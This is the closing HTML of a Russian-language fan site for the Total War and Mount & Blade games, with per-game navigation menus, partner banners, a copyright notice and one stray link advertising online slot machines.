                          <a href="/attila-screens-video.html">Скриншоты и Видео</a>
                        </li>
                        <li class="item-125">
                          <a href="/faction-attila.html">Фракции</a>
                        </li>
                        <li class="item-126">
                          <a href="/attila-letsplay.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod163">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Rome 2</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-110">
                          <a href="/-rome-2-53900.html">Новости</a>
                        </li>
                        <li class="item-111">
                          <a href="/-rome-2.html">Статьи</a>
                        </li>
                        <li class="item-115">
                          <a href="/rome-2-video.html">Видео и скриншоты</a>
                        </li>
                        <li class="item-116">
                          <a href="/rome-2-faction.html">Фракции</a>
                        </li>
                        <li class="item-114">
                          <a href="/rome-2-lets-play.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod164">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Shogun 2</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-842">
                          <a href="/shogun-2-news.html">Новости</a>
                        </li>
                        <li class="item-108">
                          <a href="/press-tws2.html">Статьи</a>
                        </li>
                        <li class="item-100">
                          <a href="/total-war-shogun-2-.html">Cкриншоты и видео</a>
                        </li>
                        <li class="item-843">
                          <a href="/clans-shogun-2.html">Фракции (Кланы)</a>
                        </li>
                        <li class="item-844">
                          <a href="/letsplay-shogun-2.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod165">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Napoleon: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-82">
                          <a href="/napoleon-total-war.html">Статьи</a>
                        </li>
                        <li class="item-77">
                          <a href="/napoleon-total-war-screenshot-video.html">Скриншоты и видео</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod166">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Empire: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-69">
                          <a href="/empire-total-war-raznoe.html">Статьи</a>
                        </li>
                        <li class="item-67">
                          <a href="/empire-total-war-general.html">Генералам</a>
                        </li>
                        <li class="item-55">
                          <a href="/etw-dnevnik.html">Адмиралам</a>
                        </li>
                        <li class="item-68">
                          <a href="/empire-total-war-steam.html">Сетевая игра</a>
                        </li>
                        <li class="item-56">
                          <a href="/etw-video-screens.html">Скриншоты и видео</a>
                        </li>
                        <li class="item-54">
                          <a href="/letsplay-empire-total-war.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod167">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Medieval 2: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-42">
                          <a href="/veteranam.html">Статьи</a>
                        </li>
                        <li class="item-45">
                          <a href="/video-screens.html">Скриншоты и видео</a>
                        </li>
                        <li class="item-43">
                          <a href="/setevaja.html">Сетевая игра</a>
                        </li>
                        <li class="item-44">
                          <a href="/letsplay-medieval-2-total-war.html" target="_blank">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod168">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Rome: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-66">
                          <a href="/rome-total-war-tactic.html">Статьи</a>
                        </li>
                        <li class="item-48">
                          <a href="/rtw-game-spy.html">Сетевая игра</a>
                        </li>
                        <li class="item-51">
                          <a href="/rtw-video-screens.html">Скриншоты и видео</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod169">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Mount and Blade</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-881">
                          <a href="/mount-blade-2-bannerlord.html">Mount & Blade 2: Bannerlord</a>
                        </li>
                        <li class="item-88">
                          <a href="/ogniem-i-mechem-mib-gb.html">Огнём и мечом: Великие Битвы</a>
                        </li>
                        <li class="item-86">
                          <a href="/mib-warband.html">Warband</a>
                        </li>
                        <li class="item-80">
                          <a href="/tws-glavnaja.html">История Героя</a>
                        </li>
                        <li class="item-85">
                          <a href="/ogniem-i-mechem-mib.html">Огнём и мечом (ОиМ)</a>
                        </li>
                        <li class="item-87">
                          <a href="/board/index.php/forum/47-mount-blade-verkhom-i-s-klinkom-mody-prokhozhdenie-tekhnich/" target="_blank">Файловый архив</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>
  <nav class="wrap ja-navhelper">
    <div class="container">
      <div class="row">
        <div class="span10"></div>
        <div class="span2">
          <div id="back-to-top" class="backtotop">
            back to top
          </div>
        </div>
      </div>
    </div>
  </nav>
  <footer id="ja-footer" class="wrap ja-footer">
    <section class="container ja-fn">
      <div class="row">
        <div class="span8"></div>
        <div class="span4 t3respon" data-xtablet="span4" data-tablet="span4"></div>
      </div>
    </section>
    <section class="wrap ja-footermenu">
      <div class="container">
        <div class="row">
          <div class="span8 t3respon" data-xtablet="span6" data-tablet="span6">
            <div class="t3-module module" id="Mod188">
              <div class="module-inner">
                <h3 class="module-title"><span>Кто онлайн</span></h3>
                <div class="module-ct">
                  <p><a href="/avtomaty-s-vyvodom/">Игровые автоматы с выводом денег на карту</a> | Сейчас 172 гостей и ни одного зарегистрированного пользователя на сайте</p>
                </div>
              </div>
            </div>
          </div>
          <div class="span4 t3respon" data-xtablet="span6" data-tablet="span6">
            <div class="head-search"></div>
            <div class=""></div>
          </div>
        </div>
      </div>
    </section>
    <section class="ja-copyright">
      <div class="container">
        <div class="row">
          <div class="span8 copyright">
            <div class="custom">
              <p><img class="jch-lazyload" title="Total War Center" src="[data-uri]" data-src="/images/banners/twc.jpg" alt="Total War Center"><noscript><img title="Total War Center" src="/images/banners/twc.jpg" alt="Total War Center"></noscript>  <img class="jch-lazyload" title="Всадники Кальрадии" src="[data-uri]" data-src="/images/banners/rusmnb-banner.jpg" alt="Всадники Кальрадии" width="88" height="31"><noscript><img title="Всадники Кальрадии" src="/images/banners/rusmnb-banner.jpg" alt="Всадники Кальрадии" width="88" height="31"></noscript>   <img class="jch-lazyload" src="[data-uri]" data-src="https://beznasadka.kyiv.ua/wp-content/uploads/2021/08/Безмотылка-в-Украине-логотип-малый.png" width="33" height="33"><noscript><img src="https://beznasadka.kyiv.ua/wp-content/uploads/2021/08/%D0%91%D0%B5%D0%B7%D0%BC%D0%BE%D1%82%D1%8B%D0%BB%D0%BA%D0%B0-%D0%B2-%D0%A3%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D0%B5-%D0%BB%D0%BE%D0%B3%D0%BE%D1%82%D0%B8%D0%BF-%D0%BC%D0%B0%D0%BB%D1%8B%D0%B9.png" width="33" height="33"></noscript></p>
<noscript>
              <div></div>
</noscript>
            </div>
            <div class="custom">
              <p style="text-align: center;"><span style="font-size: small;"><span style="font-family: book antiqua,palatino;">На сайте размещены руководства, обзоры, видео, скриншоты и новости по играм серии <a title="Total War" href="/"><strong>Total War</strong></a>, а также модификации (моды) к ним.<br></span></span></p>
              <p style="text-align: center;"><span style="font-size: small;"><span style="font-family: book antiqua,palatino;"><strong>Three Kingdoms, Warhammer (1,2,3), Attila, Rome 2, Shogun 2 (Fall of the Samurai), Napoleon, Empire (The Warpath Campaign), Medieval 2 (Kingdoms) и Rome</strong> (<strong>Barbarian Invasion</strong>, <strong>Alexander</strong>)</span></span> <span style="font-size: small;"><span style="font-family: book antiqua,palatino;"><strong>Total War</strong> являются зарегистрированными товарными знаками <strong>The Creative Assembly Limited</strong> и <strong>SEGA</strong>. Игра по сети на серверах <strong>Steam</strong> и <strong>GameSpy</strong>.<br>
              Статьи, обзоры и новости к игре <strong>Mount & Blade</strong> (<strong>История Героя</strong>, <strong>Огнём и Мечом</strong>, <strong>Warband, Napoleonic Wars, Viking Conquest, На Крибы!, Mount & Blade 2 II Bannerlord</strong>)</span></span> <span style="font-size: small;"><span style="font-family: book antiqua,palatino;"><br>
              <span style="color: #000000;">(с) TotalWarS 2006-2020.</span> Копирование материалов сайта разрешено только при наличии в тексте прямой индексируемой ссылки на источник.</span></span></p>
              <p style="text-align: center;"><span style="font-size: small;"><span style="font-family: book antiqua,palatino;">Связь с администрацией сайта - </span></span>сюда</p>
            </div>
          </div>
        </div>
      </div>
    </section>
  </footer>

</body>
</html>
